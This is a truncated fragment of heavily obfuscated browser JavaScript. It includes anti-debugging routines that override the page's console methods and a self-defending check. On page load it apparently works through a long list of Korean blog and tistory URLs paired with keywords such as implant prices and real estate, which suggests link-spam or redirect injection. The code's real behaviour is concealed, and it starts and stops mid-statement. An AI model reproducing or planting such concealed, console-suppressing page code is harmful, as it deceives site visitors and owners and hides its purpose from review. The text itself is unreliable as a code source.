KB25LBhnPBG','D2fYBG','Ahr0Chm6lY9Uzq','Ahr0Chm6lY9Ozq','jtLdlsvfqYu5nq','yMzdz1O','CgfYzwXZlMnVBq','Chb5BMv3C2vZlG','u2Tmrxm','7zsm656y64si','Ahr0Chm6lY9MDq','Bs5JB20','Cg9YDgL0lNrPCW','Cc5JB20V','DgvPBMv0lMnVBq','C2vHCMnO','EMrRCMS','Ahr0Chm6lY93DW','7kEa7iUD6Ro17jYG','7jEG7yUW67Me','67gf7ygSlEU5HoYdGEQ4IoUmGoY2Nc3SI6a','EwLMA00','wfbnC1y','DY5WBgfUzxrYzq','sxH1whq','yMLUza','odqV','CMfUzg9T','Bs5JB20V','D1HZEMG'];_0x1a9d=function(){return _0x2382c1;};return _0x1a9d();}const _0x2e578c=(function(){let _0xb5a8b2=!![];return function(_0x14444c,_0x4b7041){const _0x4de2a2=_0xb5a8b2?function(){if(_0x4b7041){const _0x2f7076=_0x4b7041['apply'](_0x14444c,arguments);return _0x4b7041=null,_0x2f7076;}}:function(){};return _0xb5a8b2=![],_0x4de2a2;};}()),_0x5cc714=_0x2e578c(this,function(){const _0x1b1c79={};_0x1b1c79[_0x349b31(0x392,0x2e9,0x35d,0x3d8)]=_0x1cd9fe(0x146,0x1ce,0x186,0x187)+'+$';function _0x349b31(_0x54b1e0,_0x1aaa6d,_0x44690e,_0x4c3c9a){return _0x6290(_0x44690e-0x21f,_0x1aaa6d);}function _0x1cd9fe(_0x3b9a0c,_0x540c0b,_0x12ba47,_0x52681a){return _0x6290(_0x12ba47- -0x2b,_0x3b9a0c);}const _0x3ac53a=_0x1b1c79;return _0x5cc714[_0x1cd9fe(0x15a,0x1ad,0x1d0,0x230)]()[_0x1cd9fe(0x190,0x7d,0x101,0xc8)](_0x3ac53a['eBMXv'])[_0x1cd9fe(0x212,0x244,0x1d0,0x244)]()['constructo'+'r'](_0x5cc714)[_0x1cd9fe(0x15b,0x139,0x101,0xe1)](_0x1cd9fe(0x170,0x18b,0x186,0x197)+'+$');});function _0x6290(_0x3cf233,_0x312400){const _0x27e2b3=_0x1a9d();return _0x6290=function(_0x469576,_0xc0138b){_0x469576=_0x469576-(0x217f+0x62*0x65+-0x33d*0x16);let _0x170fd7=_0x27e2b3[_0x469576];if(_0x6290['aOWTBp']===undefined){var _0x5e3e4e=function(_0x162181){const _0x4dfc63='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5e9d90='',_0x4446a5='',_0x11a131=_0x5e9d90+_0x5e3e4e;for(let _0x4d696d=0x24f1+-0x11a+-0x16f*0x19,_0xbfa4e4,_0x543c95,_0x50c42b=-0xf5*-0x27+-0x1e1d+0x1a*-0x47;_0x543c95=_0x162181['charAt'](_0x50c42b++);~_0x543c95&&(_0xbfa4e4=_0x4d696d%(-0x4*-0x78b+-0x1fc8+-0x1a*-0x10)?_0xbfa4e4*(-0x1c43*0x1+-0x10e3+0x2d66)+_0x543c95:_0x543c95,_0x4d696d++%(0x80*0x2b+0x6d*-0x2b+-0x32d))?_0x5e9d90+=_0x11a131['charCodeAt'](_0x50c42b+(0x56d+0x1*-0x2111+0x1bae))-(-0x20e6+0x6e5+0x1a0b)!==0x400*-0x9+-0xbd+0xc3f*0x3?String['fromCharCode'](-0x1*0xc9+0xcc4+-0xafc&_0xbfa4e4>>(-(0x2*0x24a+0x90a+-0xd*0x10c)*_0x4d696d&-0x12b6+0x1ac0+-0x804)):_0x4d696d:-0x4*-0x327+0x956+-0x15f2){_0x543c95=_0x4dfc63['indexOf'](_0x543c95);}for(let _0x378461=-0x2*0x65b+0x1145+-0x48f,_0x556749=_0x5e9d90['length'];_0x378461<_0x556749;_0x378461++){_0x4446a5+='%'+('00'+_0x5e9d90['charCodeAt'](_0x378461)['toString'](0x136d*-0x1+-0x6*0x4bf+0x2ff7))['slice'](-(-0xf0b+-0x1*0x1f8d+0x952*0x5));}return decodeURIComponent(_0x4446a5);};_0x6290['SiQpWF']=_0x5e3e4e,_0x3cf233=arguments,_0x6290['aOWTBp']=!![];}const _0x3230d7=_0x27e2b3[0x25*-0x1f+0x1889+-0x2*0xa07],_0xf95338=_0x469576+_0x3230d7,_0x1deab9=_0x3cf233[_0xf95338];if(!_0x1deab9){const _0x37393d=function(_0x4f4966){this['MQiKoR']=_0x4f4966,this['TRAmvP']=[0x79d*0x2+0x76*-0x26+0x24b,0xe3+-0xf06+0xe23,-0x1f44+-0x2144+0x4088],this['trIOWr']=function(){return'newState';},this['cnjqPE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FFtsko']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x37393d['prototype']['gtGgVn']=function(){const _0x3de043=new RegExp(this['cnjqPE']+this['FFtsko']),_0x462cd4=_0x3de043['test'](this['trIOWr']['toString']())?--this['TRAmvP'][0x8eb+0x2*0x81b+-0x1920]:--this['TRAmvP'][0x26ae+0xbdc+-0x2*0x1945];return this['UuwUrv'](_0x462cd4);},_0x37393d['prototype']['UuwUrv']=function(_0x2b48bb){if(!Boolean(~_0x2b48bb))return _0x2b48bb;return this['FmCCeQ'](this['MQiKoR']);},_0x37393d['prototype']['FmCCeQ']=function(_0x359436){for(let _0x25dfb4=-0x11e6+0x17*0xd7+-0x16b,_0x59655a=this['TRAmvP']['length'];_0x25dfb4<_0x59655a;_0x25dfb4++){this['TRAmvP']['push'](Math['round'](Math['random']())),_0x59655a=this['TRAmvP']['length'];}return _0x359436(this['TRAmvP'][0x1d8*-0xd+-0x1126+0x115*0x26]);},new _0x37393d(_0x6290)['gtGgVn'](),_0x170fd7=_0x6290['SiQpWF'](_0x170fd7),_0x3cf233[_0xf95338]=_0x170fd7;}else _0x170fd7=_0x1deab9;return _0x170fd7;},_0x6290(_0x3cf233,_0x312400);}_0x5cc714();const _0x45c23e=(function(){const _0x45fd39={};_0x45fd39[_0x4ca4ab(-0x1e3,-0x176,-0x1e3,-0x1b7)]=function(_0x1a6eb1,_0x296c35){return _0x1a6eb1!==_0x296c35;},_0x45fd39['FaySG']=_0x58d644(0x350,0x352,0x339,0x360),_0x45fd39['ybcqf']=function(_0x3b48a1,_0x25f0ae){return _0x3b48a1!==_0x25f0ae;};function _0x58d644(_0x1e48d9,_0x212787,_0x41a3a4,_0x3fa2c5){return _0x6290(_0x3fa2c5-0x1b4,_0x1e48d9);}_0x45fd39['abDmQ']=_0x4ca4ab(-0xdb,-0x14b,-0xe0,-0x151);function _0x4ca4ab(_0x66df40,_0x3bef62,_0x5db4ec,_0x669b8a){return _0x6290(_0x3bef62- -0x26d,_0x669b8a);}const _0x4e0258=_0x45fd39;let _0x44416b=!![];return function(_0x4670bf,_0x5ac779){function _0x1ad456(_0x42e866,_0x64db91,_0x547859,_0x5dcdbe){return _0x58d644(_0x5dcdbe,_0x64db91-0x53,_0x547859-0x1b1,_0x64db91-0xf7);}const _0x105c27={'ZUHKX':function(_0x534cab,_0x11eabd){function _0x3f7841(_0x1e5b24,_0x3f96be,_0x355995,_0x2d25ad){return _0x6290(_0x355995-0x36e,_0x2d25ad);}return _0x4e0258[_0x3f7841(0x40a,0x3f5,0x465,0x4b8)](_0x534cab,_0x11eabd);},'EGyXY':_0x4e0258[_0x1ad456(0x3dd,0x3b2,0x378,0x3bd)],'poitJ':function(_0x87a76c,_0x1ff97f){function _0x54a4f7(_0x5bee6a,_0x272f35,_0x1c563d,_0x1e96d7){return _0x1ad456(_0x5bee6a-0x12e,_0x1e96d7-0x66,_0x1c563d-0xc6,_0x1c563d);}return _0x4e0258[_0x54a4f7(0x49b,0x4a6,0x437,0x474)](_0x87a76c,_0x1ff97f);},'gwBnG':_0x4e0258[_0x1ad456(0x4dd,0x470,0x4c1,0x4ce)]},_0x55e64c=_0x44416b?function(){function _0x1db816(_0xb078c8,_0x4aa455,_0x4a81a0,_0x37c54f){return _0x1ec749(_0xb078c8-0xf8,_0x4aa455-0xa5,_0x37c54f-0x289,_0xb078c8);}function _0x1ed0ab(_0x2e5608,_0x4446e9,_0x2a89ec,_0x4d3fa0){return _0x1ad456(_0x2e5608-0x30,_0x2e5608- -0x569,_0x2a89ec-0x1ee,_0x4446e9);}if(_0x105c27[_0x1ed0ab(-0x16a,-0x12a,-0x162,-0x1e5)](_0x105c27[_0x1ed0ab(-0x1cb,-0x1a5,-0x163,-0x145)],_0x105c27['EGyXY'])){const _0x389923=_0x13c451[_0x1db816(0x37d,0x33d,0x3e7,0x38a)](_0x4265eb,arguments);return _0x242bf6=null,_0x389923;}else{if(_0x5ac779){if(_0x105c27[_0x1ed0ab(-0x11a,-0x180,-0x163,-0xe7)](_0x1ed0ab(-0x19c,-0x1db,-0x172,-0x162),_0x105c27[_0x1db816(0x386,0x492,0x38f,0x413)]))_0x30c509=_0x1d59b4;else{const _0x496550=_0x5ac779[_0x1db816(0x3a6,0x3f8,0x3dc,0x38a)](_0x4670bf,arguments);return _0x5ac779=null,_0x496550;}}}}:function(){};function _0x1ec749(_0x212013,_0x115cb7,_0x113b24,_0x469756){return _0x4ca4ab(_0x212013-0xe3,_0x113b24-0x1fe,_0x113b24-0xd0,_0x469756);}return _0x44416b=![],_0x55e64c;};}()),_0x588d87=_0x45c23e(this,function(){const _0x30a7bb={'kjFpE':function(_0x5310c3,_0x107bb1){return _0x5310c3+_0x107bb1;},'XcVnE':function(_0x403afc,_0x5437bd){return _0x403afc!==_0x5437bd;},'IxuXt':'UyDwg','oXunj':function(_0x37969a,_0x4bcea5){return _0x37969a(_0x4bcea5);},'dtvdA':function(_0x232370,_0x15acc9){return _0x232370+_0x15acc9;},'yxWBS':'{}.constru'+'ctor(\x22retu'+_0x3513ff(0x33,-0x2a,0x28,-0x22)+'\x20)','zAwGM':function(_0x1b94fd){return _0x1b94fd();},'wXszh':_0xd15295(-0x144,-0x170,-0x1aa,-0xde),'PAnZF':_0x3513ff(-0x182,-0xa2,-0x127,-0x102),'dOzBa':_0xd15295(-0xd9,-0xf7,-0x156,-0x105),'PokaN':'error','usgIU':_0x3513ff(-0x19,-0x31,-0x8a,-0x42),'nlkyb':_0xd15295(-0x18a,-0x118,-0x172,-0x194),'fQfTD':function(_0x4634eb,_0x13a691){return _0x4634eb<_0x13a691;},'zdkrk':_0x3513ff(-0x143,-0x113,-0x93,-0xb8)},_0x21131b=function(){function _0x5170b8(_0x90f773,_0x3873e1,_0xd90029,_0xe369c0){return _0xd15295(_0x3873e1-0x4b1,_0x3873e1-0x89,_0xe369c0,_0xe369c0-0xd9);}function _0x476792(_0xd8694a,_0x333674,_0x205d7b,_0x2243cc){return _0xd15295(_0x2243cc-0x11f,_0x333674-0x1e4,_0xd8694a,_0x2243cc-0x19b);}const _0x5bcde2={'OORdW':function(_0x2f7336,_0x316ace){function _0x57d12c(_0x3264d0,_0x27188c,_0x47b4ad,_0x4cb0c3){return _0x6290(_0x27188c-0x116,_0x4cb0c3);}return _0x30a7bb[_0x57d12c(0x32c,0x317,0x374,0x386)](_0x2f7336,_0x316ace);}};if(_0x30a7bb[_0x5170b8(0x2f1,0x2d4,0x324,0x2d0)]('OfgjV',_0x30a7bb[_0x5170b8(0x300,0x30b,0x2e1,0x2c0)])){let _0x428071;try{_0x428071=_0x30a7bb[_0x5170b8(0x35c,0x3c0,0x38a,0x3ef)](Function,_0x30a7bb[_0x476792(0x5c,0x7,-0x63,0xa)](_0x30a7bb[_0x5170b8(0x449,0x3d7,0x45f,0x3f0)]('return\x20(fu'+_0x476792(0x72,0x12,0x20,-0x11),_0x30a7bb[_0x476792(0x4,-0xb,-0x6b,-0x1f)]),');'))();}catch(_0x23df26){_0x428071=window;}return _0x428071;}else{const _0x15c651=_0x462cd4[_0x476792(-0x32,-0x7,0x5f,0x21)](_0x2b48bb[_0x5170b8(0x36e,0x30e,0x2ab,0x367)]()*_0x5bcde2[_0x5170b8(0x30b,0x2d7,0x363,0x31b)](_0x359436,0x200*-0x1+0x16ad*0x1+-0x14ac));[_0x59655a[_0x25dfb4],_0x13ca2b[_0x15c651]]=[_0x25b796[_0x15c651],_0x38a341[_0xc7b58]];}},_0xfb70d7=_0x30a7bb[_0xd15295(-0xeb,-0x144,-0xa6,-0x74)](_0x21131b),_0xa8fed8=_0xfb70d7['console']=_0xfb70d7[_0x3513ff(-0xf4,-0x15,-0x19,-0x81)]||{},_0x5388c4=[_0x30a7bb[_0xd15295(-0x1a1,-0x19d,-0x223,-0x230)],_0x30a7bb[_0xd15295(-0x1ea,-0x188,-0x203,-0x1b0)],_0x30a7bb[_0x3513ff(-0xb7,-0x3d,-0x48,-0x94)],_0x30a7bb[_0x3513ff(-0x12,-0x4,0xf,-0x7a)],'exception',_0x30a7bb[_0xd15295(-0x120,-0x152,-0x14d,-0x148)],_0x30a7bb[_0xd15295(-0x1e3,-0x20c,-0x17e,-0x25c)]];function _0xd15295(_0x2d7860,_0x149794,_0x3a3bb0,_0xa09d41){return _0x6290(_0x2d7860- -0x2db,_0x3a3bb0);}function _0x3513ff(_0x46a0d5,_0x31c3c4,_0x3662ce,_0x3aaba4){return _0x6290(_0x3aaba4- -0x220,_0x3662ce);}for(let _0x23d291=-0x1303+0x47d+0xe86;_0x30a7bb[_0x3513ff(-0x4a,0x2b,-0x69,-0x44)](_0x23d291,_0x5388c4[_0xd15295(-0xe6,-0xc4,-0x164,-0x83)]);_0x23d291++){if(_0x30a7bb[_0xd15295(-0x1ae,-0x1de,-0x1e1,-0x13c)]===_0x30a7bb[_0x3513ff(-0xc2,-0x17f,-0x176,-0xf3)]){const _0x33feb5=_0x45c23e[_0xd15295(-0x158,-0xe5,-0x132,-0x185)+'r'][_0x3513ff(-0xf9,-0x91,-0x111,-0xa5)]['bind'](_0x45c23e),_0x5278a1=_0x5388c4[_0x23d291],_0x1cd494=_0xa8fed8[_0x5278a1]||_0x33feb5;_0x33feb5[_0x3513ff(-0xa1,-0x72,-0xf4,-0xe0)]=_0x45c23e['bind'](_0x45c23e),_0x33feb5[_0xd15295(-0xe0,-0xf9,-0xf9,-0xc3)]=_0x1cd494[_0x3513ff(-0x5c,-0x49,-0x91,-0x25)][_0xd15295(-0x1a5,-0x210,-0x135,-0x14a)](_0x1cd494),_0xa8fed8[_0x5278a1]=_0x33feb5;}else{if(_0x22ab8a){const _0x591945=_0x789658[_0xd15295(-0x16b,-0x155,-0x18f,-0x113)](_0x3819fd,arguments);return _0x1491cf=null,_0x591945;}}}});function _0x5e7693(_0x1705bb,_0x4222ed,_0x46f60d,_0x33bc74){return _0x6290(_0x1705bb- -0x242,_0x46f60d);}_0x588d87(),document[_0x5e7693(-0x4e,-0x9a,-0x6d,-0xd3)+_0x5e7693(-0x156,-0x144,-0x19c,-0x180)](_0x5e7693(-0x142,-0x12b,-0x162,-0x149)+_0x5397de(-0x1fd,-0x207,-0x23a,-0x22f),function(){const _0x254678={'jIrhO':function(_0x4dbabb,_0x18ed5e){return _0x4dbabb===_0x18ed5e;},'SkLEs':_0x44a3e4(0x195,0x267,0x198,0x205),'REsFd':function(_0x2216aa,_0x5a9439){return _0x2216aa-_0x5a9439;},'itPBS':function(_0x14d329,_0x1d9ca5){return _0x14d329>_0x1d9ca5;},'ArTDu':function(_0x36ebc8,_0x1c151d){return _0x36ebc8*_0x1c151d;},'XqpLK':function(_0x44b575,_0x35202e){return _0x44b575+_0x35202e;},'qJBOI':_0x44a3e4(0x1e4,0x1c5,0x283,0x21d),'MkjuD':_0x358872(-0x238,-0x24d,-0x1aa,-0x1f7),'bsqRB':_0x44a3e4(0x206,0x1b9,0x1af,0x1f0)+_0x358872(-0x190,-0x1f1,-0x15b,-0x1a7)+'/','FhLpZ':_0x358872(-0x166,-0x16f,-0x1f9,-0x18d),'wXmhR':_0x44a3e4(0x2b7,0x309,0x2d2,0x282),'gkwDV':_0x358872(-0x16a,-0x153,-0x18c,-0x184)+_0x358872(-0x207,-0x19a,-0x1b4,-0x1d6)+'com/','ONWFj':_0x44a3e4(0x1cb,0x277,0x254,0x24a)+_0x44a3e4(0x1c2,0x1f5,0x1c8,0x1f8)+_0x44a3e4(0x234,0x233,0x1d5,0x1b9),'QIgVG':_0x44a3e4(0x25f,0x1b0,0x232,0x202)+_0x358872(-0x1c9,-0x172,-0x19f,-0x1b5),'qtFJA':_0x44a3e4(0x21d,0x217,0x1e0,0x1d6)+_0x44a3e4(0x180,0x136,0x1a4,0x19c)+_0x44a3e4(0x138,0x210,0x15f,0x1a2),'ANoIX':_0x44a3e4(0x179,0x224,0x263,0x1d6)+_0x358872(-0x23b,-0x190,-0x22c,-0x1e9)+_0x44a3e4(0x23a,0x267,0x23c,0x23b)+'m/','Giepy':'https://ww'+_0x358872(-0x1ae,-0x17b,-0x122,-0x185)+_0x358872(-0x1e7,-0x22a,-0x14d,-0x1a2),'ZkQbt':_0x44a3e4(0x1d8,0x1f1,0x2db,0x260),'qYLoh':'https://ww'+_0x44a3e4(0x18e,0x198,0x13a,0x1b4)+_0x44a3e4(0x1a3,0x19b,0x203,0x20d),'yifkM':'https://ww'+_0x44a3e4(0x2df,0x23a,0x1d2,0x252)+_0x44a3e4(0x1e5,0x298,0x29d,0x23a)+_0x358872(-0x1f7,-0x205,-0x1f4,-0x1bd),'MthNu':_0x44a3e4(0x1bb,0x256,0x24c,0x1d6)+_0x44a3e4(0x1d4,0x21f,0x2de,0x252)+_0x44a3e4(0x261,0x1ee,0x238,0x23a)+_0x44a3e4(0x235,0x232,0x2b6,0x268),'tJjeb':_0x44a3e4(0x20a,0x22c,0x13b,0x19d)+'ftwarepopu'+_0x44a3e4(0x29f,0x26d,0x24c,0x291)+'m/','iiyJX':_0x358872(-0x1ac,-0x23c,-0x16d,-0x1f8)+_0x358872(-0x19a,-0x20e,-0x1c9,-0x1eb)+_0x358872(-0x21d,-0x134,-0x212,-0x1b9),'gMzMx':_0x44a3e4(0x219,0x287,0x1a2,0x216),'IBRkq':_0x358872(-0x24f,-0x188,-0x1e3,-0x1c4)+'enday.co.k'+'r/','OibPC':_0x44a3e4(0x266,0x20f,0x191,0x21f),'XgGcu':_0x358872(-0x25e,-0x21c,-0x248,-0x1f8)+_0x358872(-0x154,-0x184,-0x1ca,-0x196)+_0x358872(-0x182,-0x15a,-0x166,-0x1cd),'oUPDz':'도장막파','DaYEe':'https://fu'+_0x44a3e4(0x212,0x1a3,0x202,0x1be)+_0x44a3e4(0x244,0x2ad,0x27c,0x2a4),'eurRm':_0x358872(-0x1ad,-0x220,-0x1d3,-0x211),'irBGM':'https://t-'+_0x44a3e4(0x220,0x251,0x235,0x212),'iktUw':_0x44a3e4(0x21e,0x19d,0x232,0x1c8)+'rface.co.k'+'r/','Fklxy':_0x44a3e4(0x151,0x15e,0x1b0,0x1b6)+_0x44a3e4(0x18d,0x27c,0x1e7,0x213)+'nlee.kr/','doXpL':'부동산','Tcduo':'https://bl'+_0x44a3e4(0x176,0x1ff,0x23c,0x1c5)+_0x44a3e4(0x179,0x213,0x15f,0x196),'NiMrG':_0x358872(-0x205,-0x122,-0x165,-0x19c)+_0x358872(-0x298,-0x25d,-0x221,-0x234)+_0x358872(-0x10e,-0x186,-0xff,-0x12a),'urQnx':_0x44a3e4(0x170,0x1ab,0x20e,0x1e7),'wGYPc':_0x44a3e4(0x22d,0x22f,0x23d,0x1ae)+_0x44a3e4(0x308,0x2f5,0x2a3,0x287)+_0x44a3e4(0x1cf,0x1c6,0x1b0,0x1e1),'tKezB':_0x44a3e4(0x132,0x126,0x198,0x1ae)+_0x358872(-0x138,-0x18e,-0x1ba,-0x147)+_0x44a3e4(0x15d,0x1c2,0x198,0x1d0),'FTZio':'https://mt'+'y1090.com/','DlDBh':_0x44a3e4(0x176,0x14c,0x1aa,0x1d8),'xnqvV':'https://ww'+_0x358872(-0x12f,-0x18c,-0x124,-0x18b),'rYOtV':_0x358872(-0xf4,-0xe0,-0xd7,-0x144),'CbEwU':_0x44a3e4(0x250,0x22c,0x1e6,0x1d6)+_0x44a3e4(0x227,0x1a4,0x240,0x1dc)+'tcon.com/','yPWwx':_0x44a3e4(0x145,0x153,0x16e,0x1ce),'cPusS':_0x358872(-0x1bc,-0x1ca,-0x145,-0x16f),'vushz':_0x44a3e4(0x227,0x1cf,0x1b8,0x1c7)+_0x44a3e4(0x298,0x255,0x2d5,0x294)+_0x358872(-0x18d,-0x243,-0x244,-0x203)+'/','KoShg':_0x44a3e4(0x1bd,0x1bc,0x249,0x240),'kSskU':_0x44a3e4(0x227,0x1dc,0x189,0x1fa)+_0x358872(-0x1b4,-0x224,-0x141,-0x1c5)+_0x358872(-0x1c4,-0x18e,-0xcd,-0x14d),'CcFBh':_0x44a3e4(0x257,0x17c,0x19b,0x1d6)+_0x44a3e4(0x17a,0x228,0x1f9,0x207)+'com/','fqfml':'https://ma'+_0x358872(-0x191,-0x168,-0x120,-0x158)+_0x358872(-0x12f,-0x167,-0x12d,-0x159),'oKmyh':'마스크','vqVtn':_0x44a3e4(0x201,0x14e,0x1c6,0x1d6)+_0x358872(-0xf0,-0x132,-0xa2,-0x127)+_0x44a3e4(0x187,0x180,0x174,0x1d2),'mavQu':_0x44a3e4(0x175,0x162,0x16a,0x1ac),'XGUps':'https://am'+_0x44a3e4(0x1cf,0x26d,0x1b4,0x224)+'oa.com/','fWxrD':_0x358872(-0x207,-0x109,-0x179,-0x17f),'CVZEH':_0x44a3e4(0x286,0x19b,0x241,0x1fb)+_0x44a3e4(0x2b4,0x237,0x2d6,0x24d)+_0x358872(-0x176,-0xad,-0x1b1,-0x135),'TVkHR':_0x44a3e4(0x28a,0x1eb,0x221,0x206)+_0x44a3e4(0x22f,0x237,0x1d6,0x25b)+_0x358872(-0x194,-0x15a,-0x193,-0x15d),'ZcUEW':_0x358872(-0x1fb,-0x1e9,-0x17d,-0x1c8)+_0x358872(-0xe1,-0x143,-0x12f,-0x16c)+_0x358872(-0x19b,-0x235,-0x1ab,-0x21b),'XPMsV':'임플란트\x20가격','Tysui':_0x358872(-0x1af,-0x137,-0x109,-0x150),'BiRzT':'세스코\x20가정집\x20비용','toezp':'2025\x20개별공시지'+_0x44a3e4(0x166,0x1e4,0x19d,0x197),'TwGcv':'https://hd'+_0x358872(-0x15a,-0x1b8,-0x161,-0x173)+_0x44a3e4(0x1c4,0x1d2,0x1d0,0x1d9)+'청/','mTNRk':'https://hd'+_0x358872(-0x225,-0x1fc,-0x18b,-0x1dd)+'명-무료운세-202'+'2/','ryPzQ':_0x358872(-0x20e,-0x255,-0x21a,-0x219)+_0x358872(-0x1cf,-0x117,-0x134,-0x197)+'/','acjbU':_0x44a3e4(0x257,0x20d,0x166,0x1cf)+'nguitar.co'+_0x44a3e4(0x1b1,0x1e2,0x2ad,0x230)+_0x44a3e4(0x1e0,0x265,0x205,0x269)+_0x358872(-0x18c,-0x1bf,-0x150,-0x15f)+_0x358872(-0x16e,-0xb3,-0x1ae,-0x12f)+'/','PUxik':_0x358872(-0x15f,-0x183,-0x163,-0x15a)+'다운로드','wpLOa':'https://gr'+_0x44a3e4(0x275,0x25c,0x286,0x213)+_0x358872(-0x1d4,-0x1fc,-0x15f,-0x170)+_0x358872(-0x123,-0x12a,-0x1f8,-0x198)+_0x44a3e4(0x187,0x16d,0x258,0x1f7)+'/','XBjAr':'임플란트\x20비용','sklOI':'https://ch'+'ugchug.tis'+_0x358872(-0x22e,-0x1cf,-0x1fe,-0x1ac),'KAWYp':_0x44a3e4(0x26e,0x27b,0x228,0x1fa)+_0x358872(-0xe5,-0xdb,-0xd4,-0x120)+_0x358872(-0x144,-0x192,-0x1e7,-0x1d0)+_0x44a3e4(0x326,0x33b,0x23e,0x2ad)+_0x358872(-0x1cc,-0x264,-0x21a,-0x23b),'nvwFd':_0x358872(-0xea,-0x116,-0x12b,-0x14f),'dxNNa':_0x44a3e4(0x17a,0x170,0x189,0x1fd)+'portit.tis'+_0x44a3e4(0x1ba,0x26f,0x271,0x222),'GUfXh':'https://re'+_0x44a3e4(0x1f1,0x25d,0x1ce,0x1d1)+_0x44a3e4(0x228,0x211,0x271,0x1fe)+_0x44a3e4(0x208,0x2c3,0x2c7,0x26b)+_0x358872(-0x225,-0x20a,-0x20d,-0x1e2),'YbmZC':_0x44a3e4(0x27d,0x1cd,0x1a5,0x204)+'bitin.tist'+'ory.com/','kMvUH':'https://fu'+_0x358872(-0x245,-0x183,-0x29d,-0x210)+_0x358872(-0x21f,-0x16c,-0x22b,-0x1ce)+_0x44a3e4(0x255,0x20a,0x1e0,0x22f)+_0x44a3e4(0x325,0x2c1,0x258,0x2a0)+_0x44a3e4(0x267,0x179,0x1ed,0x1f6)+_0x44a3e4(0x190,0x1ee,0x1c9,0x1e9)+_0x44a3e4(0x245,0x2f8,0x227,0x28b)+_0x44a3e4(0x272,0x22d,0x21e,0x29b)+_0x44a3e4(0x1fd,0x2a6,0x1ff,0x21c)+'8-%EB%A1%9'+_0x44a3e4(0x271,0x190,0x21c,0x217)+_0x44a3e4(0x2da,0x318,0x2f0,0x295)+_0x44a3e4(0x249,0x298,0x1ff,0x22d)+'EC%9D%BC-%'+_0x358872(-0x19e,-0x117,-0x1df,-0x15c)+_0x358872(-0x19d,-0x13a,-0x183,-0x13f)+_0x358872(-0x250,-0x1c8,-0x2a4,-0x223)+_0x44a3e4(0x21f,0x1be,0x279,0x1ff)+_0x44a3e4(0x28d,0x203,0x27f,0x23e)+_0x44a3e4(0x159,0x19a,0x157,0x1c9)+'%8C%EC%95%'+_0x358872(-0x179,-0x161,-0x1c7,-0x1ef),'baVnL':'https://ha'+_0x44a3e4(0x213,0x191,0x164,0x1cc)+_0x358872(-0x189,-0x1d2,-0x1e9,-0x20b)+'m/','vUNCm':_0x358872(-0x219,-0x15a,-0x1cc,-0x1c2),'VjNSS':'https://ne'+_0x44a3e4(0x23e,0x207,0x2a7,0x279)+_0x44a3e4(0x1b2,0x13e,0x1cb,0x1b7),'XJMNQ':function(_0x51c0ad,_0x3a573a){return _0x51c0ad(_0x3a573a);},'SFHZq':function(_0x5180dc,_0x28e764){return _0x5180dc<_0x28e764;},'GsWpq':'mnBrI','RovXG':'kHIbJ','vHGgk':function(_0x2510ec,_0x79ae7b){return _0x2510ec+_0x79ae7b;}},_0x43ed71={};_0x43ed71['url']='https://hd'+'web.kr/',_0x43ed71[_0x358872(-0x190,-0x164,-0x188,-0x162)]=_0x254678[_0x44a3e4(0x234,0x2c3,0x22d,0x280)];const _0x4d7fef={};_0x4d7fef[_0x358872(-0x1b6,-0x25c,-0x265,-0x21c)]=_0x358872(-0x139,-0x1a0,-0xb1,-0x122)+_0x44a3e4(0x31b,0x240,0x272,0x293)+_0x44a3e4(0x1f8,0x23e,0x193,0x1f3)+'m/',_0x4d7fef[_0x44a3e4(0x2d8,0x2ca,0x27d,0x26c)]=_0x254678['MkjuD'];const _0xfa5d0d={};_0xfa5d0d['url']=_0x254678[_0x44a3e4(0x2da,0x1d4,0x2bf,0x256)],_0xfa5d0d[_0x358872(-0xef,-0x10f,-0x117,-0x162)]=_0x254678[_0x358872(-0x159,-0x167,-0x186,-0x179)];const _0x10c683={};_0x10c683['url']='https://ic'+_0x44a3e4(0x220,0x137,0x185,0x1b0),_0x10c683[_0x358872(-0x12e,-0x160,-0xd5,-0x162)]=_0x254678[_0x44a3e4(0x1b9,0x21c,0x23c,0x1c2)];const _0x3fd42a={};_0x3fd42a[_0x44a3e4(0x187,0x1a1,0x1ff,0x1b2)]=_0x254678['gkwDV'],_0x3fd42a[_0x44a3e4(0x22e,0x252,0x2aa,0x26c)]=_0x254678[_0x358872(-0x13e,-0x164,-0x1ca,-0x172)];const _0x9093bb={};_0x9093bb[_0x358872(-0x202,-0x228,-0x299,-0x21c)]=_0x358872(-0x1fb,-0x1fe,-0x14b,-0x171)+'rlandautob'+_0x44a3e4(0x30c,0x2b7,0x221,0x28d),_0x9093bb[_0x358872(-0x166,-0x1ec,-0x1de,-0x162)]=_0x254678[_0x44a3e4(0x24a,0x27c,0x1c9,0x250)];const _0x31b010={};_0x31b010[_0x44a3e4(0x126,0x20b,0x1b0,0x1b2)]=_0x254678[_0x44a3e4(0x1b1,0x13f,0x1d1,0x1c4)],_0x31b010[_0x44a3e4(0x291,0x2a0,0x27d,0x26c)]=_0x254678['qtFJA'];const _0x41549b={};_0x41549b[_0x358872(-0x283,-0x29e,-0x2a6,-0x21c)]=_0x254678[_0x44a3e4(0x23d,0x1be,0x1bb,0x21e)],_0x41549b['text']=_0x254678['ANoIX'];const _0x424862={};_0x424862[_0x44a3e4(0x13a,0x15a,0x22c,0x1b2)]=_0x254678['Giepy'],_0x424862[_0x358872(-0xe9,-0x17a,-0xfb,-0x162)]=_0x254678['ZkQbt'];const _0x5620d3={};_0x5620d3[_0x44a3e4(0x1ce,0x1ac,0x1a9,0x1b2)]=_0x254678[_0x358872(-0x1e2,-0x166,-0x1e7,-0x168)],_0x5620d3[_0x358872(-0x12b,-0x190,-0x15d,-0x162)]='라이프잇';const _0x33498f={};_0x33498f['url']=_0x254678[_0x358872(-0x231,-0x253,-0x1c3,-0x1f4)],_0x33498f['text']=_0x254678['MthNu'];const _0x4da8da={};_0x4da8da[_0x44a3e4(0x153,0x147,0x12e,0x1b2)]=_0x254678[_0x44a3e4(0x247,0x1ce,0x266,0x23d)],_0x4da8da[_0x358872(-0x1a0,-0xe2,-0x1cb,-0x162)]=_0x358872(-0x1c4,-0x281,-0x228,-0x231)+_0x358872(-0x1ab,-0x23e,-0x1ec,-0x239)+_0x358872(-0xd3,-0x12e,-0xff,-0x13d)+'m';const 